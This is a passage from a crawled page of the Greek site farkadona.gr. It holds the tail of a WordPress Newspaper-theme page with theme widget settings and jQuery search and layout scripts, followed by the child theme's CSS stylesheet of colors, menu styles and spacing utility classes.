shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_36');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_59'),
                        blockClass = '.tdi_59',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_inline_text","style_general_post_meta","style_general_single_date","style_general_single_post_share","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_column_title","style_general_single_content","style_general_separator","style_general_image_info_box","style_general_text_with_title","style_general_socials"];</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://farkadona.gr/wp-content/themes/Newspaper-Child/style.css?ver=1700914418
body_size: 845
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by NORTHBRIDGE
Author:         NORTHBRIDGE
Author URI: 	https://northbridge.gr
Template:       Newspaper
Version:        10.4
*/


/**
 * COLORS
 * 
 * brown:		#cc8d4f
 * blue:		#003476
 * 
 * 
 * ****/




/**
 * MENU
 * 
 * ****/

#td-outer-wrap #menu-item-5684 .sub-menu,
#td-outer-wrap .menu-item-5684 .sub-menu {
	width: max-content !important;
}

#td-outer-wrap .block-mega-child-cats {
	width: 280px;
}
#td-outer-wrap .tdi_30 .entry-title {
	font-size: 16px !important;
	line-height: 22px !important;
}

#td-outer-wrap .block-mega-child-cats a {
	border-width: 1px;
}



/**
 * BLOCK HEADERS
 * 
 * ****/
#td-outer-wrap .td_block_template_4 .td-block-title > * {
	background-color: #cc8d4f;
}
#td-outer-wrap .td_block_template_4 .td-block-title > *:before {
	border-color: #cc8d4f transparent transparent transparent;
}
#td-outer-wrap .td_block_template_4 .td-block-title > a {
	transition: background 0.4s ease;
}
#td-outer-wrap .td_block_template_4.title-bg-blue .td-block-title > a {
	border: 1px solid #cc8d4f;
}
#td-outer-wrap .td_block_template_4 .td-block-title > a:hover {
	background-color: #003476;
}
#td-outer-wrap .td_block_template_4 .td-block-title > a:before {
	transition: border 0.4s ease;
}
#td-outer-wrap .td_block_template_4 .td-block-title > a:hover:before {
	border-color: #003476 transparent transparent transparent;
}

#td-outer-wrap .td_block_template_4.title-bg-blue .td-block-title > a:hover:before {
	border-color: #cc8d4f transparent transparent transparent;
}




/**
 * MODULES
 * 
 * ****/
#td-outer-wrap .home-posts-loop .td-module-container {
	padding: 0px;
}

#td-outer-wrap .footer-links .tdm_block_image_info_box .tdm-image-wrap .tdm-title-md {
	transition: 0.5s ease;
}
#td-outer-wrap .footer-links .tdm_block_image_info_box .tdm-image-wrap:hover .tdm-title-md {
	color: rgba(255, 255, 255, .3);
}
#td-outer-wrap .footer-links .tdm_block_image_info_box .tdm-image-wrap .tdm-image-box:before {
	background: linear-gradient(30deg, rgba(0,19,38,0.85), rgba(30,115,190,0.6));
	transition: all 0.5s;
}
#td-outer-wrap .footer-links .tdm_block_image_info_box .tdm-image-wrap:hover .tdm-image-box::before {
    background: linear-gradient(30deg, #001326, rgba(30,115,190,0.9));
}



/**
 * UI Kit 2.6.0
 * 
 * ****/
@media (max-width: 767px) {
	#td-outer-wrap .uk-width-medium-1-2,
	#td-outer-wrap .uk-width-medium-1-4 {
		padding-left: 0px;
	}
}
@media (min-width: 768px) {
	#td-outer-wrap .uk-width-medium-1-2:first-child,
	#td-outer-wrap .uk-width-medium-1-4:first-child {
		padding-left: 0px;
	}
}






/**
 * PADDING AND MARGIN
 * 
 * *********************************************/
#td-outer-wrap .mb-0,
#td-outer-wrap .mb-0 .widget {
	margin-bottom: 0 !important;
}
#td-outer-wrap .mb-20,
#td-outer-wrap .mb-20 .widget {
	margin-bottom: 20px !important;
}
#td-outer-wrap .mb-24,
#td-outer-wrap .mb-24 .widget {
	margin-bottom: 24px !important;
}
#td-outer-wrap .mb-28,
#td-outer-wrap .mb-28 .widget {
	margin-bottom: 28px !important;
}

.mt-0 {
	margin-top: 0 !important;
}
.mt-10 {
	margin-top: 10px !important;
}
.mt-20 {
	margin-top: 20px !important;
}
.mt-30 {
	margin-top: 30px !important;
}
.mt-40 {
	margin-top: 40px !important;
}
.mb-0 {
	margin-bottom: 0 !important;
}
.mb-10 {
	margin-bottom: 10px !important;
}
.mb-20 {
	margin-bottom: 20px !important;
}
.mb-30 {
	margin-bottom: 30px !important;
}
.mb-40 {
	margin-bottom: 40px !important;
}
.pt-0 {
	padding-top: 0 !important;
}
.pt-10 {
	padding-top: 10px !important;
}
.pt-20 {
	padding-top: 20px !important;
}
.pt-30 {
	padding-top: 30px !important;
}
.pt-40 {
	padding-top: 40px !important;
}
.pb-0 {
	padding-bottom: 0 !important;
}
.pb-10 {
	padding-bottom: 10px !important;
}
.pb-20 {
	padding-bottom: 20px !important;
}
.pb-30 {
	padding-bottom: 30px !important;
}
.pb-40 {
	padding-bottom: 40px !important;
}